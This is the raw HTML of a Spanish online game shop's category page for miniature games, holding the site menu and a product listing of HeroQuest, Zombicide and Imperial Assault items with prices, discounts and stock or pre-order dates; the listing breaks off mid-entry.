	<li id="nav-menu-item-1754" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/" class="menu-link  sub-menu-link">Fillers </a></li>
	<li id="nav-menu-item-1751" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/" class="menu-link  sub-menu-link">Cooperativos </a></li>
	<li id="nav-menu-item-1750" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/" class="menu-link  sub-menu-link">Ameritrash </a></li>
	<li id="nav-menu-item-1752" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/" class="menu-link  sub-menu-link">Dungeon Crawlers </a></li>
	<li id="nav-menu-item-48630" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/" class="menu-link  sub-menu-link">Juego Experto </a></li>
	<li id="nav-menu-item-48629" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/" class="menu-link  sub-menu-link">Wargames </a></li>
	<li id="nav-menu-item-322" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/" class="menu-link  sub-menu-link">2 Jugadores </a></li>
	<li id="nav-menu-item-44482" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/" class="menu-link  sub-menu-link">1 Jugador &#8211; Solitario </a></li>
	<li id="nav-menu-item-68511" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/" class="menu-link  sub-menu-link">Mesa &#8211; Dados </a></li>
	<li id="nav-menu-item-68512" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Fundas </a></li>
	<li id="nav-menu-item-68513" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-62155" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-rol/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">ROL </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62175" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/" class="menu-link  sub-menu-link">Rol &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/" class="menu-link  sub-menu-link">Rol &#8211; Novedades </a></li>
	<li id="nav-menu-item-62176" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/" class="menu-link  sub-menu-link">Dungeons &amp; Dragons </a></li>
	<li id="nav-menu-item-62185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/" class="menu-link  sub-menu-link">Llamada de Cthulhu </a></li>
	<li id="nav-menu-item-62183" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/" class="menu-link  sub-menu-link">Mundo de Tinieblas </a></li>
	<li id="nav-menu-item-62182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/" class="menu-link  sub-menu-link">Pathfinder </a></li>
	<li id="nav-menu-item-62177" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/" class="menu-link  sub-menu-link">El Anillo Único </a></li>
	<li id="nav-menu-item-66269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/" class="menu-link  sub-menu-link">Warhammer Rol </a></li>
	<li id="nav-menu-item-62186" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/" class="menu-link  sub-menu-link">La Factoría de Ideas </a></li>
	<li id="nav-menu-item-62184" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/" class="menu-link  sub-menu-link">Otros Juegos de Rol </a></li>
	<li id="nav-menu-item-62178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/" class="menu-link  sub-menu-link">Rol &#8211; Dados </a></li>
	<li id="nav-menu-item-62179" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/" class="menu-link  sub-menu-link">Rol &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-62181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/" class="menu-link  sub-menu-link">Rol &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62156" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/magic/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MAGIC </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62196" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_cajas/" class="menu-link  sub-menu-link">Magic &#8211; Cajas </a></li>
	<li id="nav-menu-item-62195" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_sellados/" class="menu-link  sub-menu-link">Magic &#8211; Sellados </a></li>
	<li id="nav-menu-item-62188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic-commander/" class="menu-link  sub-menu-link">Magic &#8211; Commander </a></li>
	<li id="nav-menu-item-62193" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicfundas/" class="menu-link  sub-menu-link">Magic &#8211; Fundas </a></li>
	<li id="nav-menu-item-62190" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicdeckboxes/" class="menu-link  sub-menu-link">Magic &#8211; Deck Boxes </a></li>
	<li id="nav-menu-item-62192" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magictapetes/" class="menu-link  sub-menu-link">Magic &#8211; Tapetes </a></li>
	<li id="nav-menu-item-62194" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicalbumes/" class="menu-link  sub-menu-link">Magic &#8211; Álbumes </a></li>
	<li id="nav-menu-item-62189" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicaccesorios/" class="menu-link  sub-menu-link">Magic &#8211; Accesorios </a></li>
	<li id="nav-menu-item-62191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">Magic &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62154" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">JUEGOS CARTAS <span class="menu-description">Juegos de cartas coleccionables</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-90269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/" class="menu-link  sub-menu-link">JCC &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62166" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-88907" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/" class="menu-link  sub-menu-link">Riftbound </a></li>
	<li id="nav-menu-item-62163" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/" class="menu-link  sub-menu-link">Pokemon TCG </a></li>
	<li id="nav-menu-item-62161" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/" class="menu-link  sub-menu-link">Disney Lorcana </a></li>
	<li id="nav-menu-item-62162" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/" class="menu-link  sub-menu-link">Star Wars Unlimited </a></li>
	<li id="nav-menu-item-94860" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/" class="menu-link  sub-menu-link">Gundam </a></li>
	<li id="nav-menu-item-103514" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/" class="menu-link  sub-menu-link">Naruto TCG </a></li>
	<li id="nav-menu-item-67204" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/" class="menu-link  sub-menu-link">Altered TCG </a></li>
	<li id="nav-menu-item-62165" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/" class="menu-link  sub-menu-link">Flesh &amp; Blood </a></li>
	<li id="nav-menu-item-62164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/" class="menu-link  sub-menu-link">Dragon Ball CG </a></li>
	<li id="nav-menu-item-62167" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/" class="menu-link  sub-menu-link">Marvel Champions </a></li>
	<li id="nav-menu-item-62168" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/" class="menu-link  sub-menu-link">Cartas &#8211; Fundas </a></li>
	<li id="nav-menu-item-62169" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/" class="menu-link  sub-menu-link">Cartas &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-69597" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/categoria-producto/accesorios/" class="menu-link  main-menu-link">ACCESORIOS </a></li>
<li id="nav-menu-item-62158" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MINIATURAS <span class="menu-description">Juegos cuyo componente principal son las miniaturas</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62170" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/" class="menu-link  sub-menu-link">HeroQuest </a></li>
	<li id="nav-menu-item-62171" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/" class="menu-link  sub-menu-link">Zombicide </a></li>
	<li id="nav-menu-item-62172" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/" class="menu-link  sub-menu-link">Warhammer 40K </a></li>
	<li id="nav-menu-item-62174" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/" class="menu-link  sub-menu-link">Warhammer Fantasy </a></li>
	<li id="nav-menu-item-62173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/" class="menu-link  sub-menu-link">Blood Bowl </a></li>

</ul>
</li>
<li id="nav-menu-item-62157" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">OFERTAS <span class="menu-description">Las ofertas especiales son con frecuencia para una cantidad muy limitada de artículos y duran hasta que se agoten las existencias. ¡Como siempre, el que primero llega, primero se lo lleva!</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-103485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Cartas </a></li>
	<li id="nav-menu-item-62201" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Magic </a></li>
	<li id="nav-menu-item-62197" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Rol </a></li>
	<li id="nav-menu-item-62198" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertascomics/" class="menu-link  sub-menu-link">OFERTAS &#8211; Cómics </a></li>
	<li id="nav-menu-item-62200" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link  sub-menu-link">OFERTAS &#8211; Merchandising </a></li>

</ul>
</li>
<li id="nav-menu-item-62153" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/cantina/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CANTINA <span class="menu-description">Nuestro apartado más diferente…</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62160" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinnercarta/" class="menu-link  sub-menu-link">Carta </a></li>
	<li id="nav-menu-item-62159" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinneractividades/" class="menu-link  sub-menu-link">Actividades </a></li>
	<li id="nav-menu-item-91771" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/entradas/" class="menu-link  sub-menu-link">Entradas </a></li>

</ul>
</li>
<li id="nav-menu-item-62202" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/torneos" class="menu-link  main-menu-link">CALENDARIO </a></li>
</ul>    </nav>
</div>        </header>

		
			
			
					        <div class="site-content">
<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="c-breadcrumb-wrapper" style="background-image: url(https://arte9.com/wp-content/themes/madara/images/bg-search.jpg)"><div class="container"><div class="row"><div class="col-md-12"><ul class="c-woo-breadcrumb"><li><a href="https://arte9.com">Home</a></li> &#47; <li>Juegos de Miniaturas</li></ul></div></div></div></div>
    <div class="c-page-content style-1">
        <div class="content-area">
            <div class="container">
                <div class="row ">

                    <div class="main-col sidebar-hidden col-md-12 col-sm-12">

						


                        <header class="woocommerce-products-header" style="height: 0px;">

							                                <h1 class="woocommerce-products-header__title page-title">Juegos de Miniaturas</h1>
							
							                        </header>
						<div class="woocommerce-notices-wrapper"></div>
<div class="c-blog__heading style-2 font-heading">

    <h4>
        <i class="icon ion-ios-star"></i> 
		Showing 1&ndash;50 of 212 results </h4>

</div>
<br><br><br>
<!--
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Pedido de la tienda">
					<option value="popularity" >Ordenar por popularidad</option>
					<option value="rating" >Ordenar por calificación media</option>
					<option value="date"  selected='selected'>Ordenar por las últimas</option>
					<option value="price" >Ordenar por precio: bajo a alto</option>
					<option value="price-desc" >Ordenar por precio: alto a bajo</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
-->
<ul class="geth2 products columns-5">
<li class="product type-product post-103099 status-publish first onbackorder product_cat-heroquest product_cat-juegosdeminiaturas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/hechiceros-de-morcar-heroquest-espanol/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2025/11/MORCAR-HECHICERO-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2025/11/MORCAR-HECHICERO-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2025/11/MORCAR-HECHICERO-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2025/11/MORCAR-HECHICERO-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">HECHICEROS DE MORCAR &#8211; H . . .</h2>
		<span class="autor">HeroQuest - Expansión</span><br><span class="price"><span class="tachado" style="color:#b09999;">49,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 44,99€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 20-03-2026</span><br>	
</a><a href="?add-to-cart=103099" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="103099" data-product_sku="" aria-label="Añadir &ldquo;HECHICEROS DE MORCAR - HEROQUEST - ESPAÑOL&rdquo; al carrito" rel="nofollow"><span class="bottoncarpre">PREVENTA</span></a>	<br>
	<br>
</li>

<li class="product type-product post-103093 status-publish onbackorder product_cat-heroquest product_cat-juegosdeminiaturas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/wizards-of-morcar-heroquest-ingles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2025/11/MORCAR-WIZARD-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2025/11/MORCAR-WIZARD-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2025/11/MORCAR-WIZARD-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2025/11/MORCAR-WIZARD-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">WIZARDS OF MORCAR &#8211; HERO . . .</h2>
		<span class="autor">HeroQuest - Expansión</span><br><span class="price"><span class="tachado" style="color:#b09999;">49,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 44,99€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 20-03-2026</span><br>	
</a><a href="?add-to-cart=103093" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="103093" data-product_sku="" aria-label="Añadir &ldquo;WIZARDS OF MORCAR - HEROQUEST - INGLÉS&rdquo; al carrito" rel="nofollow"><span class="bottoncarpre">PREVENTA</span></a>	<br>
	<br>
</li>

<li class="product type-product post-49787 status-publish instock product_cat-mesa_novedades product_cat-zombicide has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/tnmt-timecrash-white-dead-zomibicide/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/08/NINJA-TURTLES-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/08/NINJA-TURTLES-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/08/NINJA-TURTLES-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/08/NINJA-TURTLES-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/08/NINJA-TURTLES-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/08/NINJA-TURTLES-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">TNMT TIMECRASH &#8211; WHITE D . . .</h2>
		<span class="autor">Zombicide - White Dead: Expansión</span><br><span class="price"><span class="tachado" style="color:#b09999;">59,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 53,99€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=49787" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="49787" data-product_sku="" aria-label="Añadir &ldquo;TNMT TIMECRASH - WHITE DEAD: ZOMIBICIDE&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-83135 status-publish onbackorder product_cat-juegosdeminiaturas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/imperial-assault/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2025/01/IMPERIAL-ASSAULT-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2025/01/IMPERIAL-ASSAULT-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2025/01/IMPERIAL-ASSAULT-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2025/01/IMPERIAL-ASSAULT-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">IMPERIAL ASSAULT</h2>
		<span class="autor">Juego de Miniaturas - Básico</span><br><span class="price"><span class="tachado" style="color:#b09999;">109,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 98,99€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 28-05-2026</span><br>	
</a><a href="?add-to-cart=83135" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="83135" data-product_sku="" aria-label="Añadir &ldquo;IMPERIAL ASSAULT&rdquo; al carrito" rel="nofollow"><span class="bottoncarpre">PREVENTA</span></a>	<br>
	<br>
</li>

<li class="product type-product post-92462 status-publish last instock product_cat-heroquest product_cat-juegosdeminiaturas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/la-cripta-de-la-oscuridad-perpetua-heroquest-espanol/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2025/06/LA-CRIPTA-ESP-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2025/06/LA-CRIPTA-ESP-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2025/06/LA-CRIPTA-ESP-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2025/06/LA-CRIPTA-ESP-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">LA CRIPTA DE LA OSCURIDAD PERP . . .</h2>
		<span class="autor">HeroQuest - Expansión</span><br><span class="price"><span class="tachado" style="color:#b09999;">34,99€</span><span style="color:red;font-size: 17px !important;">-15% </span><span style="color:#000;font-size: 17px !important;"> 29,74€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=92462" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="92462" data-product_sku="" aria-label="Añadir &ldquo;LA CRIPTA DE LA OSCURIDAD PERPETUA - HEROQUEST - ESPAÑOL&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-92470 status-publish first instock product_cat-heroquest product_cat-juegosdeminiaturas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/the-crypt-of-perpetual-darkness-heroquest-ingles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2025/06/LA-CRIPTA-ING-11-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2025/06/LA-CRIPTA-ING-11-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2025/06/LA-CRIPTA-ING-11-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2025/06/LA-CRIPTA-ING-11.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">THE CRYPT OF PERPETUAL DARKNES . . .</h2>
		<span class="autor">HeroQuest - Misión</span><br><span class="price"><span class="tachado" style="color:#b09999;">34,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 31,49€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=92470" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="92470" data-product_sku="" aria-label="Añadir &ldquo;THE CRYPT OF PERPETUAL DARKNESS - HEROQUEST - INGLÉS&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-49747 status-publish instock product_cat-dungeoncrawlers product_cat-zombicide has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
